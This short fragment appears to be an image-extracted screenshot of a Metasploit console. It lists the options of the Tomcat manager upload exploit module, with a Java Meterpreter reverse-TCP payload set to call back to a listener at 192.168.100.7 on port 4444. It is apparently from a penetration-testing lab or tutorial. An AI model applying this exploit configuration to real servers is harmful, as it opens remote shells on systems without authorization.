 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.100.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal